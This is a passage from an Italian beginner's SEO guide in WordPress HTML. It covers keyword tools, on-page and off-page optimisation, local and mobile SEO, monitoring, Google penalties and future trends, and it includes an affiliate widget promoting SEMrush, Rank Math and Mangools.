<p>Esistono molti <strong>strumenti disponibili per aiutare nella ricerca delle parole chiave</strong> e nell&#8217;ottimizzazione del sito web. <strong><a href="https://ads.google.com/intl/it_it/home/tools/keyword-planner/" target="_blank" rel="noreferrer noopener nofollow">Google Keyword Planner</a></strong> è uno strumento gratuito che consente di <strong>trovare parole chiave pertinenti</strong> e <strong>visualizzare il loro volume di ricerca mensile</strong> e la concorrenza. Altri strumenti popolari includono <a href="https://www.semrush.com/" target="_blank" rel="noreferrer noopener nofollow">SEMrush</a>, <a href="https://moz.com/" target="_blank" rel="noreferrer noopener nofollow">Moz </a>e <a href="https://ahrefs.com/it" target="_blank" rel="noreferrer noopener nofollow">Ahrefs</a>, che forniscono informazioni dettagliate sulle parole chiave e l&#8217;andamento del traffico organico. Utilizzare questi strumenti può essere di grande aiuto per sviluppare e affinare la strategia di parole chiave per la SEO.</p>



<h2 class="wp-block-heading">SEO per principianti e ottimizzazione On-Page</h2>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" width="1024" height="778" src="https://orbitadigitale.com/wp-content/uploads/2024/04/On-page-1024x778.jpg" alt="Ottimizzazione on page" class="wp-image-3564" srcset="https://orbitadigitale.com/wp-content/uploads/2024/04/On-page-1024x778.jpg 1024w, https://orbitadigitale.com/wp-content/uploads/2024/04/On-page-300x228.jpg 300w, https://orbitadigitale.com/wp-content/uploads/2024/04/On-page-768x584.jpg 768w, https://orbitadigitale.com/wp-content/uploads/2024/04/On-page-1536x1167.jpg 1536w, https://orbitadigitale.com/wp-content/uploads/2024/04/On-page.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p></p>



<h3 class="wp-block-heading">Significato di ottimizzazione On-Page</h3>



<p>L&#8217;<strong>ottimizzazione On-Page</strong> si riferisce alle attività e alle modifiche effettuate <strong>all&#8217;interno del sito web</strong> per migliorare il suo posizionamento nei risultati di ricerca. Ciò include l&#8217;<strong>ottimizzazione del contenuto</strong>, l&#8217;<strong>ottimizzazione dei metadati</strong>, la <strong>struttura del sito</strong> e l&#8217;<strong>usabilità</strong>. L&#8217;obiettivo principale dell&#8217;ottimizzazione On-Page è <strong>rendere il sito web facilmente accessibile ai motori di ricerca</strong> e offrire una navigazione intuitiva agli utenti.</p>



<h3 class="wp-block-heading">Come ottimizzare le tue pagine</h3>



<p>Per <strong>ottimizzare le pagine del tuo sito web</strong>, devi seguire alcune linee guida e pratiche consigliate. Assicurati che il <strong><a href="https://orbitadigitale.com/glossario/on-page-seo/title-tag/">titolo della pagina</a></strong> contenga la parola chiave principale e che sia <strong>accattivante </strong>per attirare gli utenti. Scrivi una <strong>descrizione meta</strong> <strong>descrittiva </strong>e <strong>coinvolgente </strong>che riassuma il contenuto della pagina. Utilizza le <strong>parole chiave</strong> nel contenuto del sito in modo <strong>strategico </strong>e <strong>naturale</strong>, evitando la sovrastima delle parole chiave. Assicurati di utilizzare i <strong><a href="https://orbitadigitale.com/glossario/on-page-seo/h1-h2-h3/">tag di intestazione appropriati (H1, H2, ecc.)</a></strong> per strutturare il tuo contenuto. Includi <strong>immagini </strong>e utilizza l&#8217;<strong><a href="https://orbitadigitale.com/glossario/on-page-seo/alt-text/">attributo &#8220;alt&#8221;</a></strong> per descriverle in modo appropriato. Infine, migliora l&#8217;<strong>usabilità</strong> del tuo sito web, facilitando la navigazione e garantendo un <strong><a href="https://orbitadigitale.com/glossario/seo-tecnica/velocita-di-caricamento/">caricamento rapido</a></strong> delle pagine.</p>



<h3 class="wp-block-heading">Errori comuni in ottimizzazione On-Page</h3>



<p>Nell&#8217;ottimizzazione On-Page, è comune commettere alcuni <strong>errori </strong>che possono <strong>influire negativamente</strong> sul posizionamento del tuo sito web. Uno degli errori più comuni è il <strong>sovraffollamento di parole chiave</strong>, che può rendere il contenuto poco leggibile e poco gradevole agli utenti. Un altro errore è la <strong>mancanza di contenuto di qualità e rilevante</strong>, che può penalizzare il tuo sito web. È importante anche evitare di utilizzare<strong> URL poco ottimizzati</strong>, <strong>titoli di pagina non descrittivi</strong> e <strong>tag di intestazione mancanti</strong> o non appropriati. Presta attenzione a questi errori e assicurati di seguire le best practice dell&#8217;ottimizzazione On-Page.</p>



<h2 class="wp-block-heading">SEO per principianti e ottimizzazione Off-Page</h2>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://orbitadigitale.com/wp-content/uploads/2024/04/Off-page-1024x576.jpg" alt="Ottimizzazione off page" class="wp-image-3567" srcset="https://orbitadigitale.com/wp-content/uploads/2024/04/Off-page-1024x576.jpg 1024w, https://orbitadigitale.com/wp-content/uploads/2024/04/Off-page-300x169.jpg 300w, https://orbitadigitale.com/wp-content/uploads/2024/04/Off-page-768x432.jpg 768w, https://orbitadigitale.com/wp-content/uploads/2024/04/Off-page-1536x864.jpg 1536w, https://orbitadigitale.com/wp-content/uploads/2024/04/Off-page-2048x1152.jpg 2048w, https://orbitadigitale.com/wp-content/uploads/2024/04/Off-page-480x270.jpg 480w, https://orbitadigitale.com/wp-content/uploads/2024/04/Off-page-133x75.jpg 133w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p></p>



<h3 class="wp-block-heading">Che cos&#8217;è l&#8217;ottimizzazione Off-Page</h3>



<p>L&#8217;<strong>ottimizzazione Off-Page</strong> si riferisce alle attività che vengono effettuate <strong>esternamente al tuo sito web</strong> per migliorare il suo posizionamento sui motori di ricerca. Questo include la <strong><a href="https://orbitadigitale.com/glossario/off-page-seo/backlink/">creazione di backlink</a></strong>, ovvero ottenere link da altri siti web che puntano al tuo sito. L&#8217;ottimizzazione Off-Page aiuta a <strong>migliorare l&#8217;autorità e la rilevanza</strong> del tuo sito web agli occhi dei motori di ricerca.</p>



<h3 class="wp-block-heading">Tecniche di ottimizzazione Off-Page</h3>



<p>Alcune <strong>tecniche comuni</strong> di ottimizzazione Off-Page includono la <strong>creazione di link di qualità</strong> da siti web rilevanti e affidabili, la <strong>partecipazione a forum e community online</strong> pertinenti al tuo settore e la <strong>promozione del tuo sito web</strong> attraverso i social media. È anche importante <strong>creare contenuti di valore</strong> che le persone desiderino condividere e linkare. Inoltre, è fondamentale <strong><a href="https://orbitadigitale.com/blog/errori-di-link-building/">evitare tecniche di ottimizzazione Off-Page scorrette</a></strong> o spam, come l&#8217;acquisto di link o la creazione di link da siti di bassa qualità, poiché ciò potrebbe danneggiare la reputazione del tuo sito web.</p>



<h3 class="wp-block-heading">Importanza dei backlink</h3>



<p>I <strong>backlink</strong> sono un <strong>fattore cruciale</strong> per l&#8217;ottimizzazione Off-Page, in quanto i link da altri siti web possono influire sul posizionamento del tuo sito nei risultati di ricerca. I <strong>backlink di qualità </strong>provenienti da siti web autorevoli e rilevanti possono aumentare l&#8217;autorità del tuo sito web agli occhi dei motori di ricerca. Tuttavia, è importante <strong><a href="https://orbitadigitale.com/glossario/off-page-seo/link-outreach/">ottenere backlink</a></strong> in modo naturale e valido, <strong>evitando pratiche scorrette</strong> come l&#8217;<strong>acquisto di link</strong> o la partecipazione a <strong><a href="https://orbitadigitale.com/glossario/off-page-seo/link-farm/">network di link</a></strong>. Concentrati sulla creazione di contenuti di qualità e di valore che incoraggino gli altri a linkare il tuo sito web.</p>


<div class="gb-container gb-container-cda271cd">

<p class="has-base-3-color has-text-color has-link-color wp-elements-fedd8576ce1aa88516bb32d001917354"><strong>La SEO è molto complessa</strong>, e senza strumenti diventa davvero difficile ottenere risultati tangibili rapidamente. Ma quali sono gli strumenti essenziali che servono per poter rankare? Di seguito riportiamo<strong><a href="https://orbitadigitale.com/migliori-seo-tool/"> i migliori SEO tools</a></strong>: </p>


<div class="affcoups" data-template="grid"><div class="affcoups-coupons-grid affcoups-coupons-grid--col-3"><div class="affcoups-coupons-grid__item"><div class="affcoups-coupon affcoups-coupon--style-standard" id="affcoups-coupon-2468" data-affcoups-coupon-id="2468" data-affcoups-coupon-title="SEMRush (Onnicomprensivo)"><div class="affcoups-coupon__header"><div class="affcoups-vendor__logo_grid">  </div><a class="affcoups-coupon__thumbnail" href="https://semrush.sjv.io/c/3986455/995972/13053" title="SEMRush (Onnicomprensivo)" target="_blank" rel="nofollow"><img decoding="async" class="affcoups-coupon__image" src="https://orbitadigitale.com/wp-content/uploads/2024/01/Semrush-migliori-seo-tools-480x270.png" alt="SEMRush" /></a></div><div class="affcoups-coupon__content"><span class="affcoups-coupon__title">SEMRush (Onnicomprensivo)</span><div class="affcoups-coupon__description"><div class="affcoups-coupon__description-excerpt"><!-- wp:paragraph --><p>SEMrush è uno strumento di analisi e strategia SEO altamente...<a href="#" class="affcoups-toggle-desc" data-affcoups-toggle-desc="true">Show More</a>        </div><div class="affcoups-coupon__description-full"><!-- wp:paragraph --><p>SEMrush è uno strumento di analisi e strategia SEO altamente avanzato, apprezzato per le sue funzioni complete e dati analitici dettagliati. Le sue principali funzionalità includono:</p><!-- /wp:paragraph --><!-- wp:list {"ordered":true} --><ol><!-- wp:list-item --><li><strong>Ricerca di parole chiave:</strong> Identifica parole chiave rilevanti e il loro volume di ricerca.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Analisi della concorrenza:</strong> Monitora e confronta le strategie dei concorrenti.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Audit SEO:</strong> Valuta e migliora l'ottimizzazione del sito web.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Monitoraggio delle posizioni:</strong> Traccia il posizionamento delle parole chiave nei motori di ricerca.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Analisi dei backlink:</strong> Esamina i link in entrata per migliorare l'autorità del sito.</li><!-- /wp:list-item --></ol><!-- /wp:list --><!-- wp:paragraph --><p>SEMrush si differenzia da Mangools per la sua profondità e complessità. Mentre Mangools è ideale per utenti e aziende che cercano un'interfaccia semplice e funzionalità di base, SEMrush si rivolge a professionisti e aziende con esigenze più avanzate, offrendo analisi dettagliate e un ampio set di strumenti per strategie SEO complesse.</p><!-- /wp:paragraph -->            <a href="#" class="affcoups-toggle-desc" data-blub="true" data-affcoups-toggle-desc="true">Show Less</a></div></div><div class="affcoups-coupon__code"></div></div><div ></div><div class="affcoups-coupon__footer"><a class="affcoups-coupon__button" href="https://semrush.sjv.io/c/3986455/995972/13053" title="Vai al Tool" rel="nofollow" target="_blank"><span class="affcoups-icon-hand-right-white affcoups-coupon__button-icon"></span><span class="affcoups-coupon__button-text">Vai al Tool</span></a></div></div></div><div class="affcoups-coupons-grid__item"><div class="affcoups-coupon affcoups-coupon--style-standard" id="affcoups-coupon-2279" data-affcoups-coupon-id="2279" data-affcoups-coupon-title="Rank Math (SEO Tecnica)"><div class="affcoups-coupon__header"><div class="affcoups-vendor__logo_grid">  </div><a class="affcoups-coupon__thumbnail" href="https://rankmath.com/it/?campaign=OrbitaDigitale1&#038;ref=edoardo-9194" title="Rank Math (SEO Tecnica)" target="_blank" rel="nofollow"><img decoding="async" class="affcoups-coupon__image" src="https://orbitadigitale.com/wp-content/uploads/2023/11/rank-math-seo-tool-480x270.jpg" alt="Rank Math è un SEO tool per la SEO tecnica" /></a></div><div class="affcoups-coupon__content"><span class="affcoups-coupon__title">Rank Math (SEO Tecnica)</span><div class="affcoups-coupon__description"><div class="affcoups-coupon__description-excerpt"><!-- wp:paragraph --><p>Rank Math è un plugin SEO per WordPress progettato per aiutare...<a href="#" class="affcoups-toggle-desc" data-affcoups-toggle-desc="true">Show More</a>        </div><div class="affcoups-coupon__description-full"><!-- wp:paragraph --><p>Rank Math è un plugin SEO per WordPress progettato per aiutare gli utenti a ottimizzare il contenuto del loro sito web per i motori di ricerca in modo efficiente e intuitivo. Di fatto, copre tutti gli aspetti della SEO tecnica e si distingue per la sua facilità d'uso e per l'ampio set di funzionalità avanzate. </p><!-- /wp:paragraph --><!-- wp:paragraph --><p>Funzionalità principali:</p><!-- /wp:paragraph --><!-- wp:list --><ul><!-- wp:list-item --><li><strong>Analisi SEO On-Page:</strong> Suggerisce miglioramenti per ottimizzare i post e le pagine in base alle parole chiave selezionate.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Integrazione con Google Search Console:</strong> Visualizza dati di performance direttamente nel dashboard di WordPress.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Gestione dei Redirection:</strong> Facilita la creazione e la gestione di reindirizzamenti 301 per evitare pagine non trovate.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>Supporto Schema Markup:</strong> Permette di aggiungere facilmente dati strutturati per migliorare la visibilità nei risultati di ricerca.</li><!-- /wp:list-item --></ul><!-- /wp:list -->            <a href="#" class="affcoups-toggle-desc" data-blub="true" data-affcoups-toggle-desc="true">Show Less</a></div></div><div class="affcoups-coupon__code"></div></div><div ></div><div class="affcoups-coupon__footer"><a class="affcoups-coupon__button" href="https://rankmath.com/it/?campaign=OrbitaDigitale1&#038;ref=edoardo-9194" title="Vai al Tool" rel="nofollow" target="_blank"><span class="affcoups-icon-hand-right-white affcoups-coupon__button-icon"></span><span class="affcoups-coupon__button-text">Vai al Tool</span></a></div></div></div><div class="affcoups-coupons-grid__item"><div class="affcoups-coupon affcoups-coupon--style-standard" id="affcoups-coupon-2255" data-affcoups-coupon-id="2255" data-affcoups-coupon-title="Mangools (Keyword Research, Rank Tracking)"><div class="affcoups-coupon__header"><div class="affcoups-vendor__logo_grid">  </div><a class="affcoups-coupon__thumbnail" href="https://mangools.com#a5bf87e79af09ff243a4c5891" title="Mangools (Keyword Research, Rank Tracking)" target="_blank" rel="nofollow"><img decoding="async" class="affcoups-coupon__image" src="https://orbitadigitale.com/wp-content/uploads/2023/11/mangools-seo-tool-480x270.png" alt="Mangools è uno dei SEO Tools onnicomprensivi" /></a></div><div class="affcoups-coupon__content"><span class="affcoups-coupon__title">Mangools (Keyword Research, Rank Tracking)</span><div class="affcoups-coupon__description"><div class="affcoups-coupon__description-excerpt"><!-- wp:paragraph --><p>Mangools è uno strumento SEO  versatile e user-friendly, ideale...<a href="#" class="affcoups-toggle-desc" data-affcoups-toggle-desc="true">Show More</a>        </div><div class="affcoups-coupon__description-full"><!-- wp:paragraph --><p>Mangools è uno strumento SEO  versatile e user-friendly, ideale per principianti e piccole imprese. È il SEO tool onnicomprensivo per l'eccellenza, coprendo qualunque aspetto della SEO da ricerca di parole chiave, analisi SERP, monitoraggio del ranking e analisi di backlinks. Il Tool ha varie funzionalità:</p><!-- /wp:paragraph --><!-- wp:list {"ordered":true} --><ol><!-- wp:list-item --><li><strong>KWFinder:</strong> Ricerca di parole chiave con dati su volume, CPC e difficoltà SEO.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>SERPChecker:</strong> Analisi dettagliata dei risultati dei motori di ricerca, con metriche chiave come DA e PA.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>SERPWatcher:</strong> Monitoraggio del ranking delle parole chiave, per tracciare le prestazioni nel tempo.</li><!-- /wp:list-item --><!-- wp:list-item --><li><strong>LinkMiner e SiteProfiler:</strong> Analisi approfondita dei backlinks e panoramica complessiva del profilo SEO di un sito web.</li><!-- /wp:list-item --></ol><!-- /wp:list -->            <a href="#" class="affcoups-toggle-desc" data-blub="true" data-affcoups-toggle-desc="true">Show Less</a></div></div><div class="affcoups-coupon__code"></div></div><div ></div><div class="affcoups-coupon__footer"><a class="affcoups-coupon__button" href="https://mangools.com#a5bf87e79af09ff243a4c5891" title="Vai al Tool" rel="nofollow" target="_blank"><span class="affcoups-icon-hand-right-white affcoups-coupon__button-icon"></span><span class="affcoups-coupon__button-text">Vai al Tool</span></a></div></div></div></div></div><!-- /.affcoups -->

</div>


<p></p>



<h2 class="wp-block-heading">SEO locale per principianti</h2>



<h3 class="wp-block-heading">Cosa significa SEO locale</h3>



<p>La <strong><a href="https://orbitadigitale.com/glossario/basi/local-seo/">SEO locale</a></strong> è una strategia di ottimizzazione che mira a far apparire un sito web tra i primi risultati di ricerca per <strong>ricerche locali</strong>. La SEO locale è particolarmente importante per le <strong>attività fisiche con una presenza locale</strong>, come negozi, ristoranti o studi professionali. Una buona ottimizzazione locale può <strong>aumentare la visibilità di un&#8217;azienda nella sua area geografica</strong> di riferimento e attirare clienti potenziali.</p>



<h3 class="wp-block-heading">Vantaggi della SEO locale</h3>



<p>La SEO locale offre <strong>numerosi vantaggi</strong> per le aziende a livello locale. Innanzitutto, <strong>aumenta la visibilità</strong> online dell&#8217;azienda nei <strong>risultati di ricerca locali</strong>, facendo sì che l&#8217;azienda sia mostrata a potenziali clienti nella sua area di riferimento. Inoltre, la SEO locale può aiutare a <strong>aumentare il traffico qualificato</strong> al sito web e a <strong>migliorare il tasso di conversione</strong>, in quanto gli utenti che cercano prodotti o servizi locali sono più propensi a diventare clienti effettivi. Infine, la SEO locale può aiutare a creare una <strong>presenza online stabile</strong> e a <strong>costruire la reputazione dell&#8217;azienda</strong> nella sua comunità locale.</p>



<h3 class="wp-block-heading">Come fare la SEO locale</h3>



<p>Per <strong>fare la SEO locale</strong>, ci sono alcune <strong>pratiche consigliate</strong> da seguire. Innanzitutto, è importante ottimizzare il tuo sito web per le ricerche locali, utilizzando <strong>parole chiave locali</strong> nei <strong>titoli </strong>delle pagine, nella <strong>descrizione</strong> meta e nel <strong>contenuto </strong>del sito. Assicurati di avere una <strong>pagina &#8220;Chi siamo&#8221;</strong> che descrive la tua attività e la sua ubicazione. Inoltre, è fondamentale avere una <strong>presenza coerente e accurata nei directory online</strong> <strong>e nei servizi di mappe</strong>. Infine, non dimenticare di <strong>chiedere recensioni ai clienti soddisfatti</strong> e di <strong>rispondere a eventuali recensioni negative</strong>, dimostrando un impegno per la soddisfazione dei clienti.</p>



<h2 class="wp-block-heading">SEO per principianti e dispositivi mobili</h2>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="279" src="https://orbitadigitale.com/wp-content/uploads/2024/04/Dispositivi-mobili-1024x279.png" alt="Mobile friendliness" class="wp-image-3553" srcset="https://orbitadigitale.com/wp-content/uploads/2024/04/Dispositivi-mobili-1024x279.png 1024w, https://orbitadigitale.com/wp-content/uploads/2024/04/Dispositivi-mobili-300x82.png 300w, https://orbitadigitale.com/wp-content/uploads/2024/04/Dispositivi-mobili-768x209.png 768w, https://orbitadigitale.com/wp-content/uploads/2024/04/Dispositivi-mobili-1536x418.png 1536w, https://orbitadigitale.com/wp-content/uploads/2024/04/Dispositivi-mobili.png 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p></p>



<h3 class="wp-block-heading">Importanza del mobile SEO</h3>



<p><strong>L&#8217;importanza del mobile SEO</strong> è aumentata notevolmente negli ultimi anni, con sempre più persone che utilizzano dispositivi mobili per accedere a Internet. I motori di ricerca come Google danno <strong>particolare importanza all&#8217;esperienza mobile</strong> e <strong>favoriscono i siti web ottimizzati per dispositivi mobili</strong> nei risultati di ricerca. Di conseguenza, se il tuo sito web non è mobile-friendly, rischi di essere penalizzato dai motori di ricerca e di perdere traffico organico.</p>



<h3 class="wp-block-heading">Ottimizzazione del sito per dispositivi mobili</h3>



<p>Per <strong><a href="https://orbitadigitale.com/glossario/seo-tecnica/mobile-friendliness-seo/">ottimizzare il tuo sito web per dispositivi mobili</a></strong>, assicurati che sia <strong>responsive</strong>, ovvero che si adatti automaticamente alle dimensioni dello schermo del dispositivo utilizzato dall&#8217;utente. L&#8217;interfaccia del sito dovrebbe essere <strong>facile da navigare con le dita</strong> e il contenuto dovrebbe essere <strong>ben leggibile su schermi più piccoli</strong>. Riduci al minimo i <strong>tempi di caricamento delle pagine</strong>, poiché i dispositivi mobili possono avere una connessione internet più lenta rispetto ai computer desktop. Utilizza anche <strong>metadati e tag di intestazione ottimizzati</strong> per dispositivi mobili e sfrutta le <strong>funzionalità specifiche dei dispositivi mobili</strong>, come i pulsanti di chiamata diretta o di invio email.</p>



<h2 class="wp-block-heading">Monitoraggio della tua SEO per principianti</h2>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://orbitadigitale.com/wp-content/uploads/2024/04/Monitoraggio-per-principianti-1024x683.jpg" alt="Monitoraggio della SEO per principianti" class="wp-image-3555" srcset="https://orbitadigitale.com/wp-content/uploads/2024/04/Monitoraggio-per-principianti-1024x683.jpg 1024w, https://orbitadigitale.com/wp-content/uploads/2024/04/Monitoraggio-per-principianti-300x200.jpg 300w, https://orbitadigitale.com/wp-content/uploads/2024/04/Monitoraggio-per-principianti-768x512.jpg 768w, https://orbitadigitale.com/wp-content/uploads/2024/04/Monitoraggio-per-principianti-1536x1024.jpg 1536w, https://orbitadigitale.com/wp-content/uploads/2024/04/Monitoraggio-per-principianti.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p></p>



<h3 class="wp-block-heading">Strumenti di monitoraggio SEO</h3>



<p>Esistono molti <strong>strumenti disponibili per monitorare e valutare l&#8217;efficacia della tua strategia di SEO</strong>. <strong><a href="https://accounts.google.com/ServiceLogin?service=analytics&amp;passive=true&amp;nui=1&amp;hl=it&amp;continue=https%3A%2F%2Fwww.google.com%2Fanalytics%2Fweb%2F%3Fhl%3Dit&amp;followup=https%3A%2F%2Fwww.google.com%2Fanalytics%2Fweb%2F%3Fhl%3Dit" target="_blank" rel="noreferrer noopener nofollow">Google Analytics</a></strong> è uno strumento essenziale che ti fornisce <strong>dati dettagliati sul traffico del tuo sito web</strong>, incluso il numero di visite, le fonti del traffico e i comportamenti degli utenti. <strong><a href="https://search.google.com/search-console?hl=it" target="_blank" rel="noreferrer noopener nofollow">Google Search Console</a></strong> ti offre<strong> informazioni sulle prestazioni del tuo sito web nei risultati di ricerca</strong>, inclusi il numero di impression e le posizioni nei risultati di ricerca. Altri strumenti come <strong>SEMrush</strong> o <strong>Moz </strong>possono fornire <strong>analisi approfondite delle performance</strong> del tuo sito web, dei backlink e della concorrenza.</p>



<h3 class="wp-block-heading">Come interpretare i dati SEO</h3>



<p>L&#8217;<strong>interpretazione dei dati SEO</strong> può essere complessa, ma è fondamentale per comprendere l&#8217;efficacia delle tue attività di ottimizzazione. <strong>Analizza le metriche chiave</strong> come il <strong>traffico organico</strong>, il <strong>tasso di conversione</strong>, il <strong>tempo medio trascorso</strong> sul sito e il <strong><a href="https://orbitadigitale.com/glossario/basi/bounce-rate/">tasso di rimbalzo</a></strong> per valutare l&#8217;impatto delle tue strategie di SEO. Monitora anche le <strong>posizioni</strong> del tuo sito web <strong>sui motori di ricerca per le parole chiave target</strong> e osserva le tendenze nel tempo. Confronta i dati con gli obiettivi che hai stabilito per valutare se la tua strategia di SEO sta dando i risultati desiderati.</p>



<h3 class="wp-block-heading">Adeguare la strategia in base ai risultati</h3>



<p>In base ai dati e alle analisi dei tuoi strumenti di monitoraggio, dovresti <strong>essere in grado di identificare i punti forti e i punti deboli della tua strategia di SEO</strong>. Fai attenzione alle pagine che generano più traffico e tasso di conversione, così come a quelle che hanno prestazioni inferiori. Utilizza queste informazioni per <strong>adeguare e ottimizzare la tua strategia di SEO</strong>. Questo potrebbe includere l&#8217;<strong>ottimizzazione di contenuti specifici</strong>, l&#8217;<strong>acquisizione di backlink di qualità</strong> o l&#8217;<strong>aggiornamento delle tue parole chiave target</strong>. Continua a monitorare e valutare le prestazioni del tuo sito web per assicurarti che la tua strategia di SEO sia sempre aggiornata e efficace.</p>



<h2 class="wp-block-heading">Penalità di Google</h2>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="613" src="https://orbitadigitale.com/wp-content/uploads/2024/04/Penalita-Google-1024x613.jpg" alt="Penalità di Google" class="wp-image-3557" srcset="https://orbitadigitale.com/wp-content/uploads/2024/04/Penalita-Google-1024x613.jpg 1024w, https://orbitadigitale.com/wp-content/uploads/2024/04/Penalita-Google-300x180.jpg 300w, https://orbitadigitale.com/wp-content/uploads/2024/04/Penalita-Google-768x460.jpg 768w, https://orbitadigitale.com/wp-content/uploads/2024/04/Penalita-Google-1536x919.jpg 1536w, https://orbitadigitale.com/wp-content/uploads/2024/04/Penalita-Google.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p></p>



<h3 class="wp-block-heading">Che cos&#8217;è una penalità di Google</h3>



<p>Una <strong>penalità di Google </strong>si verifica quando il tuo sito web <strong>viola le linee guida per webmaster imposte da Google</strong> e viene punito con una <strong>diminuzione del posizionamento nei risultati di ricerca</strong> o con una <strong>completa rimozione dai risultati di ricerca</strong>. Le penalità di Google possono essere causate da pratiche scorrette quali la creazione di <strong>link di bassa qualità</strong>, il <strong>riempimento di parole chiave</strong> o la <strong>duplicazione di contenuti</strong>. È importante evitare queste pratiche per mantenere la reputazione del tuo sito web e il suo posizionamento sui motori di ricerca.</p>



<h3 class="wp-block-heading">Come evitare le penalità</h3>



<p>Per <strong>evitare le penalità di Google</strong>, è importante <strong>seguire le linee guida per webmaster fornite da Google</strong>. Prenditi il ​​tempo di familiarizzare con queste linee guida e di comprendere cosa è lecito e cosa è vietato in termini di SEO. <strong>Fai attenzione a evitare pratiche scorrette come l&#8217;acquisto di link, il riempimento di parole chiave e la duplicazione di contenuti</strong>. Concentrati invece sulla <strong>creazione di un sito web di alta qualità</strong>, con <strong>contenuti unici</strong>, <strong>rilevanti </strong>e <strong>utili </strong>per gli utenti. Investi nel <strong>marketing </strong>di contenuti, nella creazione di <strong>backlink di qualità</strong> e nella <strong>promozione </strong>del tuo sito web attraverso metodi etici e consentiti.</p>



<h3 class="wp-block-heading">Rimuovere una penalità</h3>



<p>Se il tuo sito web è stato penalizzato da Google, puoi <strong>adottare alcune misure per cercare di rimuovere la penalità</strong>. Inizia esaminando attentamente le linee guida per webmaster di Google e identificando le pratiche scorrette che potrebbero aver causato la penalità. <strong>Rimuovi o correggi qualsiasi pratica scorretta</strong> e <strong>invia una richiesta di riesame</strong> a Google attraverso Google Search Console. <strong>Descrivi le misure che hai adottato</strong> per rimuovere la penalità e assicurati che il tuo sito web sia conforme alle linee guida di Google. Tieni presente che <strong>può richiedere del tempo</strong> per eliminare una penalità e ripristinare il posizionamento del tuo sito web.</p>



<h2 class="wp-block-heading">SEO per principianti: cosa riserva il futuro?</h2>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://orbitadigitale.com/wp-content/uploads/2024/04/Google-Core-Update-1024x768.jpg" alt="Futuro della SEO per principianti" class="wp-image-3559" srcset="https://orbitadigitale.com/wp-content/uploads/2024/04/Google-Core-Update-1024x768.jpg 1024w, https://orbitadigitale.com/wp-content/uploads/2024/04/Google-Core-Update-300x225.jpg 300w, https://orbitadigitale.com/wp-content/uploads/2024/04/Google-Core-Update-768x576.jpg 768w, https://orbitadigitale.com/wp-content/uploads/2024/04/Google-Core-Update-1536x1152.jpg 1536w, https://orbitadigitale.com/wp-content/uploads/2024/04/Google-Core-Update-2048x1535.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p></p>



<h3 class="wp-block-heading">Tendenze emergenti in SEO</h3>



<p>La SEO è un campo in continua evoluzione e ci sono alcune <strong>tendenze emergenti</strong> che potrebbero <strong>influenzare il futuro dell&#8217;ottimizzazione per i motori di ricerca</strong>. Alcune di queste tendenze includono l&#8217;<strong>uso crescente di <a href="https://orbitadigitale.com/glossario/basi/voice-search/">ricerche vocali</a></strong>, l&#8217;attenzione su una <strong>migliore esperienza utente</strong>, la crescita dell&#8217;<strong>utilizzo dei dispositivi mobili</strong> e l&#8217;importanza delle <strong>esperienze locali</strong>. Le aziende che seguono queste tendenze emergenti e si adattano alle nuove tecnologie e alle preferenze degli utenti avranno un vantaggio competitivo nella SEO.</p>



<h3 class="wp-block-heading">Stare al passo con le modifiche all&#8217;algoritmo di Google</h3>



<p>L&#8217;<strong>algoritmo di Google</strong> è in continua evoluzione, con <strong>aggiornamenti regolari</strong> che influenzano il posizionamento dei siti web nei risultati di ricerca. È importante<strong> stare al passo con queste modifiche</strong> e <strong>adattare la tua strategia di SEO di conseguenza</strong>. Segui i blog e le risorse ufficiali di Google per rimanere informato sulle prossime modifiche all&#8217;algoritmo e sull&#8217;impatto che potrebbero avere sul tuo sito web. <strong>Mantieni la tua strategia di SEO flessibile e pronta ad adattarsi </strong>alle nuove direzioni prese da Google.</p>



<h3 class="wp-block-heading">SEO e intelligenza artificiale</h3>



<p>L&#8217;<strong>intelligenza artificiale (IA)</strong> sta diventando sempre più rilevante nel campo dell&#8217;ottimizzazione per i motori di ricerca. I motori di ricerca stanno sviluppando <strong>algoritmi di intelligenza artificiale</strong> che sono in grado di <strong>valutare e comprendere il contenuto delle pagine web in modo più accurato</strong>. Pertanto, è importante <strong>creare contenuti di alta qualità e pertinenti</strong> che soddisfino le esigenze degli utenti e rispondano alle loro domande in modo esauriente. Mantieniti aggiornato sulle ultime tendenze e sviluppi dell&#8217;intelligenza artificiale nel campo degli algoritmi di ricerca per massimizzare il potenziale della tua strategia di SEO.</p>



<h2 class="wp-block-heading">Conclusione</h2>



